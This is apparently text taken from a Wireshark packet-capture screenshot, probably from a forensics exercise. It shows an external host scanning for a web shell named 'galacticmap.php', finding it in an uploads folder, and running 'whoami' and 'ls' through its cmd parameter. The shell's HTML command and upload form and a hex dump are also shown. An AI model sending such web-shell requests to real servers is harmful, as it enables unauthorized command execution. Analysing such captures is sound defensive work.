 http.request or (http.response and http.response.code != 404)
No. Source Destination Protocol Request Method Status Code Request URI Content-Type
184… 146.70.38.48 172.31.9.156 HTTP GET /tiki/galacticmap.php application/x-ww
184… 146.70.38.48 172.31.9.156 HTTP GET /219/galacticmap.php application/x-ww
184… 146.70.38.48 172.31.9.156 HTTP GET /202/galacticmap.php application/x-ww
184… 146.70.38.48 172.31.9.156 HTTP GET /2516/galacticmap.php application/x-ww
184… 146.70.38.48 172.31.9.156 HTTP GET /tutos/galacticmap.php application/x-ww
184… 146.70.38.48 172.31.9.156 HTTP GET /40249/galacticmap.php application/x-ww
184… 146.70.38.48 172.31.9.156 HTTP GET /uploads/
184… 172.31.9.156 146.70.38.48 HTTP 200 text/html;charse
184… 146.70.38.48 172.31.9.156 HTTP GET /icons/layout.gif
184… 172.31.9.156 146.70.38.48 HTTP 200 image/gif
184… 146.70.38.48 172.31.9.156 HTTP GET /uploads/galacticmap.php
184… 172.31.9.156 146.70.38.48 HTTP 500 text/html; chars
185… 146.70.38.48 172.31.9.156 HTTP GET /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=whoami
185… 146.70.38.48 172.31.9.156 HTTP GET /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=whoami
185… 172.31.9.156 146.70.38.48 HTTP 500 text/html; chars
185… 146.70.38.48 172.31.9.156 HTTP GET /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=ls
185… 172.31.9.156 146.70.38.48 HTTP 500 text/html; chars
185… 146.70.38.48 172.31.9.156 HTTP GET /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=ls+%2F
185… 172.31.9.156 146.70.38.48 HTTP 500 text/html; chars
185… 86.5.206.121 172.31.9.156 HTTP GET /index.php
186… 172.31.9.156 86.5.206.121 HTTP 200 text/html; chars
186… 98.159.234.159 172.31.9.156 HTTP GET /about.php
186… 172.31.9.156 98.159.234.159 HTTP 200 text/html; chars
186… 15.235.9.184 172.31.9.156 HTTP GET /index.php
186… 172.31.9.156 15.235.9.184 HTTP 200 text/html; chars
186… 15.235.9.184 172.31.9.156 HTTP GET /css/bootstrap.min.css
<br><form action='/uploads/galacticmap.php' method='GET'><input type='hidden' name='dir' value=/var/www/html/uploads /><input ty
<input type='submit' value='Execute'>\n
</form>\n
<br>\n
<div class='navbar-form'><form action='/uploads/galacticmap.php' method='POST' enctype='multipart/form-data'>\n
<input type='hidden' name='dir' value='/var/www/html/uploads'/> <input type='file' name='fileToUpload' id='fileToUpload'>\n
<br><input type='submit' value='Upload File' name='submit'></div><br><br><b>Result of command execution: </b><br>www-data \n
<br><br>\n
<table class="table table-hover table-bordered">\n
<thead>\n
<tr>\n
<th>Name</th>\n
<th>Owner</th>\n
<th>Permissions</th>\n
</tr>\n
</thead>\n
<tbody>\n
<tr>
0490 3d 27 66 69 6c 65 54 6f 55 70 6c 6f 61 64
04a0 0a 3c 62 72 3e 3c 69 6e 70 75 74 20 74 79
04b0 3d 27 73 75 62 6d 69 74 27 20 76 61 6c 75
04c0 27 55 70 6c 6f 61 64 20 46 69 6c 65 27 20
04d0 6d 65 3d 27 73 75 62 6d 69 74 27 3e 3c 2f
04e0 76 3e 3c 62 72 3e 3c 62 72 3e 3c 62 3e 52
04f0 75 6c 74 20 6f 66 20 63 6f 6d 6d 61 6e 64
0500 78 65 63 75 74 69 6f 6e 3a 20 3c 2f 62 3e
0510 72 3e 77 77 77 2d 64 61 74 61 20 0a 3c 62
0520 3c 62 72 3e 0a 3c 74 61 62 6c 65 20 63 6c
0530 73 3d 22 74 61 62 6c 65 20 74 61 62 6c 65
0540 6f 76 65 72 20 74 61 62 6c 65 2d 62 6f 72
0550 72 65 64 22 3e 0a 20 20 20 20 3c 74 68 65
0560 3e 0a 20 20 20 20 20 20 3c 74 72 3e 0a 20
0570 20 20 20 20 20 3c 74 68 3e 4e 61 6d 65 3c
0580 68 3e 0a 20 20 20 20 20 20 20 20 3c 74 68
0590 77 6e 65 72 3c 2f 74 68 3e 0a 20 20 20 20
05a0 20 20 3c 74 68 3e 50 65 72 6d 69 73 73 69
05b0 73 3c 2f 74 68 3e 0a 20 20 20 20 20 20 3c
05c0 72 3e 0a 20 20 20 20 3c 2f 74 68 65 61 64
05d0 20 20 20 20 3c 74 62 6f 64 79 3e 0a 3c 74
Text item (text), 123 bytes
Packets: 19256 · Displayed: 7381 (38.3%)
Profile: Default